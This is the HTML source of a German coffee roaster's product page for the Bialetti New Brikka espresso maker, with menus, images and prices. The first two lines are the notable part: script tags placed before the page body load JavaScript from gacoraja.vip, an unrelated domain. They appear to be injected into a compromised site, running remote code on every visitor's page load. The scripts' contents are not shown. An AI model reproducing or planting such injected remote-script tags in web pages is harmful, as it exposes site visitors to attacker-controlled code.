<script src="https://gacoraja.vip/all/high.js"  data-rocket-defer defer></script>
<script src="https://gacoraja.vip/all/best.js"  data-rocket-defer defer></script>
	<body class="wp-singular product-template-default single single-product postid-4130 wp-theme-savoy wp-child-theme-savoy-child theme-savoy woocommerce woocommerce-page woocommerce-no-js wp-schema-pro-2.10.4 nm-wpb-default nm-page-load-transition-0 nm-preload has-top-bar top-bar-mobile-  header-mobile-default header-border-1 widget-panel-dark wpc_show_bottom_widget wpb-js-composer js-comp-ver-8.7.2 vc_responsive">
		<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TGCRK4K"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
                
        <div data-rocket-location-hash="5f3769ac8356614ad8f9e5f82c4b9f8b" class="nm-page-overflow">
            <div data-rocket-location-hash="a3ad7c30c1084db055cee3df05d9145e" class="nm-page-wrap">
                <div data-rocket-location-hash="98e5e828b04d6fbc9105ae0df4d5f556" id="nm-top-bar" class="nm-top-bar">
    <div class="nm-row">
        <div class="nm-top-bar-left col-xs-6">
            
            <div class="nm-top-bar-text">
                <p>Kundenservice: +49 8022 859 78 30 | Lieferung frei Haus ab € 75,-</p>            </div>
        </div>

        <div class="nm-top-bar-right col-xs-6">
            <ul class="nm-top-bar-social"><li><a href="https://www.facebook.com/Erste-Tegernseer-Kaffeer%C3%B6sterei-122632251099052/" target="_blank" title="Facebook" rel="nofollow"><i class="nm-font nm-font-facebook"></i></a></li><li><a href="https://www.instagram.com/etk.coffee/" target="_blank" title="Instagram" rel="nofollow"><i class="nm-font nm-font-instagram"></i></a></li><li><a href="https://twitter.com/MFLiebold" target="_blank" title="X / Twitter" rel="nofollow"><i class="nm-font nm-font-x-twitter"></i></a></li><li><a href="https://www.youtube.com/channel/UCtefw56ElhROjrsl95U1OhQ" target="_blank" title="YouTube" rel="nofollow"><i class="nm-font nm-font-youtube"></i></a></li></ul>
                    </div>
    </div>                
</div>                            
                <div data-rocket-location-hash="3799aa8d6582b952857b540a79c103c2" class="nm-page-wrap-inner">
                    <div id="nm-header-placeholder" class="nm-header-placeholder"></div>

<header id="nm-header" class="nm-header menu-centered resize-on-scroll clear">
        <div class="nm-header-inner">
        <div class="nm-header-row nm-row">
    <div class="nm-header-col col-xs-12">
                
        <div class="nm-header-logo">
    <a href="https://tegernseer-kaffeeroesterei.de/">
        <img src="https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2017/12/tegernseer-kaffeeroesterei-logo-positiv.png.webp" class="nm-logo" width="400" height="400" alt="Erste Tegernseer Kaffeerösterei">
                <img src="https://tegernseer-kaffeeroesterei.de/wp-content/themes/savoy/assets/img/logo-light@2x.png" class="nm-alt-logo" width="232" height="33" alt="Erste Tegernseer Kaffeerösterei">
            </a>
</div>
                       
        <nav class="nm-main-menu">
            <ul id="nm-main-menu-ul" class="nm-menu">
                <li id="menu-item-15" class="megamenu col-4 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-15"><a href="https://tegernseer-kaffeeroesterei.de/shop/" title="Ihr Premium Onlineshop für Spezialitätenkaffe, Zubereitung, Zubehör und mehr">SHOP</a>
<div class='sub-menu'><div class='nm-sub-menu-bridge'></div><ul class='nm-sub-menu-ul'>
	<li id="menu-item-208" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-208"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/kaffee-und-espresso/" title="Kaffee Onlineshop für Espresso und Filterkaffee">Kaffee &amp; Abos</a>
	<div class='sub-menu'><ul class='nm-sub-menu-ul'>
		<li id="menu-item-92475" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-92475"><a href="https://tegernseer-kaffeeroesterei.de/bestseller/">Bestseller</a></li>
		<li id="menu-item-42825" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42825"><a href="https://tegernseer-kaffeeroesterei.de/lieblingskaffee-finden/">Lieblingskaffee finden</a></li>
		<li id="menu-item-1840" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1840"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/kaffee-und-espresso/vollautomaten/" title="Kaffeebohnen für Vollautomaten online kaufen">Vollautomaten</a></li>
		<li id="menu-item-4062" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4062"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/kaffee-und-espresso/kaffee-abo/" title="Kaffee Abonnement online kaufen für monatlichen Kaffeegenuss">Kaffee-Abos</a></li>
		<li id="menu-item-10138" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10138"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/kaffee-und-espresso/bio-kaffee/">Bio Kaffee</a></li>
		<li id="menu-item-211" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-211"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/kaffee-und-espresso/filterkaffee/" title="Kaffeebohnen für Filterkaffee online kaufen">Filterkaffee</a></li>
		<li id="menu-item-171954" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-171954"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/kaffee-und-espresso/espresso/">Espresso Bohnen</a></li>
		<li id="menu-item-164181" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-164181"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/kaffee-und-espresso/espresso/espressi-singles/">Espressi Singles</a></li>
		<li id="menu-item-164180" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-164180"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/kaffee-und-espresso/espresso/espressi-blends/">Espressi Blends</a></li>
		<li id="menu-item-168287" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-168287"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/kaffee-und-espresso/entkoffeiniert-decaf/">DECAF &#8211; entkoffeiniert</a></li>
		<li id="menu-item-1753" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1753"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/kaffee-und-espresso/mfl-microlots/" title="Spezialitätenkaffee online kaufen">MfL &#8211; My favorite Lots</a></li>
		<li id="menu-item-163991" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-163991"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/kaffee-und-espresso/gin/">Kaffee Gin</a></li>
	</ul></div>
</li>
	<li id="menu-item-212" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-212"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/kaffeezubereitung/" title="Alles für die Kaffee Zubereitung online kaufen">Zubereitung</a>
	<div class='sub-menu'><ul class='nm-sub-menu-ul'>
		<li id="menu-item-213" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-213"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/kaffeezubereitung/aeropress/" title="AeroPress Coffee Maker online kaufen">Aeropress</a></li>
		<li id="menu-item-4172" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-4172"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/kaffeezubereitung/espressokocher-mokkakaennchen/" title="Bialetti Mokkakanne Espressokocher online kaufen">Bialetti Mokkakanne</a></li>
		<li id="menu-item-219" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-219"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/kaffeezubereitung/french-press/" title="French Press online kaufen">Bodum French Press</a></li>
		<li id="menu-item-217" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-217"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/kaffeezubereitung/chemex-karaffe/" title="Chemex Karaffe online kaufen">Chemex</a></li>
		<li id="menu-item-10895" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10895"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/kaffeezubereitung/cold-brew-cold-drip/">Cold Brew &amp; Drip</a></li>
		<li id="menu-item-138102" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-138102"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/kaffeezubereitung/comandante/">Comandante</a></li>
		<li id="menu-item-218" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-218"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/kaffeezubereitung/filterpapier/" title="Kaffee Filterpapier online kaufen">Filterpapier</a></li>
		<li id="menu-item-4097" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4097"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/kaffeezubereitung/handfilter/" title="Handfilter für die Kaffeezubereitung online kaufen">Hario</a></li>
		<li id="menu-item-13919" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13919"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/kaffeezubereitung/kalita/">Kalita</a></li>
		<li id="menu-item-231" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-231"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/kaffeezubereitung/kaffeemuehlen/" title="Kaffeemühlen online kaufen">Mühlen</a></li>
		<li id="menu-item-133671" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-133671"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/kaffeezubereitung/origami-dripper/">Origami Dripper</a></li>
		<li id="menu-item-233" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-233"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/kaffeezubereitung/syphon/" title="Hario Syphon online kaufen">Syphon</a></li>
		<li id="menu-item-174392" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-174392"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/kaffeezubereitung/glaskannen/">Glaskannen</a></li>
		<li id="menu-item-135033" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-135033"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/kaffeezubereitung/thermoskannen/">Thermoskannen</a></li>
		<li id="menu-item-234" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-234"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/kaffeezubereitung/waagen/" title="Waagen online kaufen">Waagen</a></li>
		<li id="menu-item-4285" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4285"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/kaffeezubereitung/wasserkocher/">Wasserkocher</a></li>
	</ul></div>
</li>
	<li id="menu-item-235" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-235"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/zubehoer-mehr/" title="Kaffee Zubehör online kaufen">Zubehör &amp; mehr</a>
	<div class='sub-menu'><ul class='nm-sub-menu-ul'>
		<li id="menu-item-236" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-236"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/zubehoer-mehr/buecher/" title="Kaffeebücher online kaufen">Bücher</a></li>
		<li id="menu-item-237" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-237"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/zubehoer-mehr/geschenkideen/" title="Kaffee Geschenkideen online kaufen">Geschenkideen</a></li>
		<li id="menu-item-238" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-238"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/zubehoer-mehr/gutscheine/" title="Kaffee Gutscheine online kaufen">Gutscheine</a></li>
		<li id="menu-item-239" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-239"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/zubehoer-mehr/kaffeesaecke/" title="Kaffeesäcke online kaufen">Kaffeesäcke</a></li>
		<li id="menu-item-241" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-241"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/zubehoer-mehr/reinigungsmittel/" title="Reinigungsmittel für Kaffeemühlen online kaufen">Reinigungsmittel</a></li>
		<li id="menu-item-36137" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36137"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/zubehoer-mehr/schmidt-max-und-der-kaffee-der-zukunft/" title="Schmidt Max und der Kaffee der Zukunft (Alle Produkte aus der TV-Sendung)">Schmidt Max Teil 3</a></li>
		<li id="menu-item-243" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-243"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/zubehoer-mehr/tamper/" title="Tamper online kaufen">Tamper</a></li>
		<li id="menu-item-244" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-244"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/zubehoer-mehr/tassen/" title="Kaffeetassen online kaufen">Tassen</a></li>
		<li id="menu-item-246" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-246"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/zubehoer-mehr/thermometer/" title="Thermometer online kaufen">Thermometer für die Kaffeezubereitung</a></li>
	</ul></div>
</li>
</ul></div>
</li>
<li id="menu-item-135158" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-135158"><a href="https://tegernseer-kaffeeroesterei.de/kaffee-research-plots/">RESEARCH PLOTS</a>
<div class='sub-menu'><div class='nm-sub-menu-bridge'></div><ul class='nm-sub-menu-ul'>
	<li id="menu-item-134520" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-134520"><a href="https://tegernseer-kaffeeroesterei.de/erste-tegernseer-kaffeeroesterei-erwirbt-eigenes-kaffeeforschungsprojekt-im-hochland-von-tansania/">Mbeya, Tansania</a></li>
	<li id="menu-item-134519" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-134519"><a href="https://tegernseer-kaffeeroesterei.de/etk-research-plot-el-gigante/">Chiquimula, Guatemala</a></li>
</ul></div>
</li>
<li id="menu-item-2055" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2055"><a href="https://tegernseer-kaffeeroesterei.de/kaffee-abo-kaufen/" title="Unser Kaffee-Abo für monatlichen Kaffeegenuss">KAFFEE ABOS</a></li>
<li id="menu-item-1794" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1794"><a href="#" title="Kaffeewissen &#8211; Unser Kaffee Lexikon">WISSEN</a>
<div class='sub-menu'><div class='nm-sub-menu-bridge'></div><ul class='nm-sub-menu-ul'>
	<li id="menu-item-36179" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36179"><a href="https://tegernseer-kaffeeroesterei.de/schmidt-max-und-der-kaffee-der-zukunft-br/">Schmidt Max und der Kaffee der Zukunft</a></li>
	<li id="menu-item-1799" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1799"><a href="https://tegernseer-kaffeeroesterei.de/brewguides/" title="So bereiten Sie Ihren Kaffee optimal zu">Brew Guides</a></li>
	<li id="menu-item-1760" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1760"><a href="https://tegernseer-kaffeeroesterei.de/coffeetube/" title="CoffeeTube &#8211; Unser Youtube Channel zum Thema Kaffee">CoffeeTube – Kanal für Kaffeeliebhaber</a></li>
	<li id="menu-item-36129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36129"><a href="https://tegernseer-kaffeeroesterei.de/kaffee-lexikon/">Kaffee Lexikon</a></li>
	<li id="menu-item-49353" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49353"><a href="https://tegernseer-kaffeeroesterei.de/kaffeesatz/kaffeesatz/">Kaffeesatz</a></li>
</ul></div>
</li>
<li id="menu-item-1793" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1793"><a href="#">ÜBER UNS</a>
<div class='sub-menu'><div class='nm-sub-menu-bridge'></div><ul class='nm-sub-menu-ul'>
	<li id="menu-item-14" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14"><a href="https://tegernseer-kaffeeroesterei.de/roesterei-cafe/" title="Unsere Kaffeerösterei in Weissach am Tegernsee">Rösterei &amp; Café</a></li>
	<li id="menu-item-1182" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1182"><a href="https://tegernseer-kaffeeroesterei.de/kaffee-catering/" title="Premium Kaffee Catering">Kaffee Catering</a></li>
	<li id="menu-item-1185" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1185"><a href="https://tegernseer-kaffeeroesterei.de/b2b-beans-to-business/">B2B – Beans 2 Business</a></li>
	<li id="menu-item-36130" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36130"><a href="https://tegernseer-kaffeeroesterei.de/kundenstimmen/">Kundenstimmen</a></li>
	<li id="menu-item-36260" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36260"><a href="https://tegernseer-kaffeeroesterei.de/aktuelles/">Aktuelles</a></li>
</ul></div>
</li>
<li id="menu-item-32806" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32806"><a href="https://tegernseer-kaffeeroesterei.de/kontakt/">KONTAKT</a></li>
            </ul>
        </nav>
        
        <nav class="nm-right-menu">
            <ul id="nm-right-menu-ul" class="nm-menu">
                <li class="nm-menu-search menu-item-default has-icon"><a href="#" id="nm-menu-search-btn" aria-label="Suchen"><i class="nm-font nm-font-search"></i></a></li><li class="nm-menu-account menu-item-default no-icon" aria-label="Mein Konto"><a href="https://tegernseer-kaffeeroesterei.de/mein-konto/" id="nm-menu-account-btn">Anmelden</a></li><li class="nm-menu-cart menu-item-default no-icon"><a href="#" id="nm-menu-cart-btn"><span class="nm-menu-cart-title">Warenkorb</span> <span class="nm-menu-cart-count count nm-count-zero">0</span></a></li>                <li class="nm-menu-offscreen menu-item-default">
                    <span class="nm-menu-cart-count count nm-count-zero">0</span>                    <a href="#" id="nm-mobile-menu-button" class="clicked"><div class="nm-menu-icon"><span class="line-1"></span><span class="line-2"></span><span class="line-3"></span></div></a>
                </li>
            </ul>
        </nav>

            </div>
</div>    </div>
</header>

<div id="nm-header-search">
    <a href="#" id="nm-header-search-close" class="nm-font nm-font-close2"></a>
    
    <div class="nm-header-search-wrap">
        <div class="nm-row">
            <div class="col-xs-12">
                <form id="nm-header-search-form" role="search" method="get" action="https://tegernseer-kaffeeroesterei.de/">
                    <i class="nm-font nm-font-search"></i>
                    <input type="text" id="nm-header-search-input" autocomplete="off" value="" name="s" placeholder="Produkte suchen" />
                    <input type="hidden" name="post_type" value="product" />
                </form>

                                <div id="nm-header-search-notice"><span>press <u>Enter</u> to search</span></div>
                            </div>
        </div>
    </div>
</div>
	<div class="breadcrumb breadcrumbs woo-breadcrumbs"><div class="breadcrumb-trail"><span><span><a href="https://tegernseer-kaffeeroesterei.de/">Startseite</a></span> » <span><a href="https://tegernseer-kaffeeroesterei.de/shop/">Shop</a></span> » <span class="breadcrumb_last" aria-current="page">Bialetti New Brikka</span></span></div></div>
		
			<div class="woocommerce-notices-wrapper"></div>
<div id="product-4130" class="nm-single-product layout-default gallery-col-6 summary-col-6 thumbnails-vertical has-bg-color meta-layout-default tabs-layout-default product type-product post-4130 status-publish first instock product_cat-espressokocher-mokkakaennchen product_cat-kaffeezubereitung has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
    <div class="nm-single-product-bg clear">
    
        
<div class="nm-single-product-top">
    <div class="nm-row">
        <div class="col-xs-9">
            <nav id="nm-breadcrumb" class="woocommerce-breadcrumb" itemprop="breadcrumb"><a href="https://tegernseer-kaffeeroesterei.de">Startseite</a><span class="delimiter">/</span><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/kaffeezubereitung/">Kaffeezubereitung</a><span class="delimiter">/</span><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/kaffeezubereitung/espressokocher-mokkakaennchen/">Bialetti Mokkakanne</a><span class="delimiter">/</span>Bialetti New Brikka</nav>        </div>

        <div class="col-xs-3">
            <div class="nm-single-product-menu">
                <a href="https://tegernseer-kaffeeroesterei.de/produkt/hario-mill-prism-24g-silver/" rel="next"><i class="nm-font nm-font-media-play flip"></i></a><a href="https://tegernseer-kaffeeroesterei.de/produkt/wave-185-style-set/" rel="prev"><i class="nm-font nm-font-media-play"></i></a>            </div>
        </div>
    </div>
</div>
        
        <div id="nm-shop-notices-wrap"></div>
        <div class="nm-single-product-showcase">
            <div class="nm-single-product-summary-row nm-row">
                <div class="nm-single-product-summary-col col-xs-12">
                    <div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images lightbox-enabled zoom-enabled" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	    
    <div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2019/02/Bialetti-New-Brikka-100x100.jpg.webp" data-thumb-alt="Bialetti New Brikka" data-thumb-srcset="https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2019/02/Bialetti-New-Brikka-100x100.jpg.webp 100w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2019/02/Bialetti-New-Brikka-150x150.jpg.webp 150w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2019/02/Bialetti-New-Brikka.jpg.webp"><img width="812" height="921" src="https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2019/02/Bialetti-New-Brikka.jpg.webp" class="wp-post-image" alt="Bialetti New Brikka" data-caption="" data-src="https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2019/02/Bialetti-New-Brikka.jpg.webp" data-large_image="https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2019/02/Bialetti-New-Brikka.jpg.webp" data-large_image_width="812" data-large_image_height="921" decoding="async" fetchpriority="high" srcset="https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2019/02/Bialetti-New-Brikka.jpg.webp 812w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2019/02/Bialetti-New-Brikka-640x726.jpg.webp 640w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2019/02/Bialetti-New-Brikka-595x675.jpg.webp 595w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2019/02/Bialetti-New-Brikka-264x300.jpg.webp 264w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2019/02/Bialetti-New-Brikka-768x871.jpg.webp 768w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2019/02/Bialetti-New-Brikka-350x397.jpg.webp 350w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2019/02/Bialetti-New-Brikka-53x60.jpg.webp 53w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2019/02/Bialetti-New-Brikka-79x90.jpg.webp 79w" sizes="(max-width: 812px) 100vw, 812px" /></a></div><div data-thumb="https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2019/02/BialettiBrikkaBlack_1000x-100x100.jpg.webp" data-thumb-alt="BialettiBrikkaBlack_1000x" data-thumb-srcset="https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2019/02/BialettiBrikkaBlack_1000x-100x100.jpg.webp 100w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2019/02/BialettiBrikkaBlack_1000x-640x640.jpg.webp 640w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2019/02/BialettiBrikkaBlack_1000x-595x595.jpg.webp 595w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2019/02/BialettiBrikkaBlack_1000x-300x300.jpg.webp 300w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2019/02/BialettiBrikkaBlack_1000x-150x150.jpg.webp 150w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2019/02/BialettiBrikkaBlack_1000x-768x768.jpg.webp 768w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2019/02/BialettiBrikkaBlack_1000x-350x350.jpg.webp 350w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2019/02/BialettiBrikkaBlack_1000x.jpg.webp 1000w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2019/02/BialettiBrikkaBlack_1000x.jpg.webp"><img width="1000" height="1000" src="https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2019/02/BialettiBrikkaBlack_1000x.jpg.webp" class="" alt="BialettiBrikkaBlack_1000x" data-caption="" data-src="https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2019/02/BialettiBrikkaBlack_1000x.jpg.webp" data-large_image="https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2019/02/BialettiBrikkaBlack_1000x.jpg.webp" data-large_image_width="1000" data-large_image_height="1000" decoding="async" srcset="https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2019/02/BialettiBrikkaBlack_1000x.jpg.webp 1000w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2019/02/BialettiBrikkaBlack_1000x-640x640.jpg.webp 640w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2019/02/BialettiBrikkaBlack_1000x-100x100.jpg.webp 100w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2019/02/BialettiBrikkaBlack_1000x-595x595.jpg.webp 595w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2019/02/BialettiBrikkaBlack_1000x-300x300.jpg.webp 300w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2019/02/BialettiBrikkaBlack_1000x-150x150.jpg.webp 150w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2019/02/BialettiBrikkaBlack_1000x-768x768.jpg.webp 768w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2019/02/BialettiBrikkaBlack_1000x-350x350.jpg.webp 350w" sizes="(max-width: 1000px) 100vw, 1000px" /></a></div><div data-thumb="https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2019/02/Bialetti-New-Brikka-100x100.jpg.webp" data-thumb-alt="Bialetti New Brikka – Bild 3" data-thumb-srcset="https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2019/02/Bialetti-New-Brikka-100x100.jpg.webp 100w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2019/02/Bialetti-New-Brikka-150x150.jpg.webp 150w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2019/02/Bialetti-New-Brikka.jpg.webp"><img width="812" height="921" src="https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2019/02/Bialetti-New-Brikka.jpg.webp" class="" alt="Bialetti New Brikka – Bild 3" data-caption="" data-src="https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2019/02/Bialetti-New-Brikka.jpg.webp" data-large_image="https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2019/02/Bialetti-New-Brikka.jpg.webp" data-large_image_width="812" data-large_image_height="921" decoding="async" srcset="https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2019/02/Bialetti-New-Brikka.jpg.webp 812w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2019/02/Bialetti-New-Brikka-640x726.jpg.webp 640w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2019/02/Bialetti-New-Brikka-595x675.jpg.webp 595w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2019/02/Bialetti-New-Brikka-264x300.jpg.webp 264w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2019/02/Bialetti-New-Brikka-768x871.jpg.webp 768w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2019/02/Bialetti-New-Brikka-350x397.jpg.webp 350w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2019/02/Bialetti-New-Brikka-53x60.jpg.webp 53w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2019/02/Bialetti-New-Brikka-79x90.jpg.webp 79w" sizes="(max-width: 812px) 100vw, 812px" /></a></div>	</div>
    
    </div>

                    <div class="summary entry-summary">
                                                <div class="nm-product-summary-inner-col nm-product-summary-inner-col-1"><h1 class="product_title entry-title">	
    Bialetti New Brikka</h1>

		
				<div class="legacy-itemprop-offers">

		
			<p class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>59,90</bdi></span> <span aria-hidden="true"> – </span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>74,90</bdi></span><span class="screen-reader-text">Preisspanne: &euro;59,90 bis &euro;74,90</span></p>
		<div class="wgm-info woocommerce-de_price_taxrate ">Enthält 19% MwSt.</div>
		<div class="wgm-info woocommerce_de_versandkosten">zzgl. <a class="versandkosten" href="https://tegernseer-kaffeeroesterei.de/versand__lieferung/" target="_blank">Versand</a></div><div class="wgm-info shipping_de shipping_de_string delivery-time-ca-1-3-werktage">
				<small>
					<span>Lieferzeit: ca. 1-3 Werktage</span>
				</small>
			</div>
		</div>

		</div><div class="nm-product-summary-inner-col nm-product-summary-inner-col-2"><div class="woocommerce-product-details__short-description entry-content">
	<p>Brikka &#8211; für Mokka mit einer perfekten Crema &#8211; einzigartiges Design und ein patentiertes System von Bialetti</p>
</div>
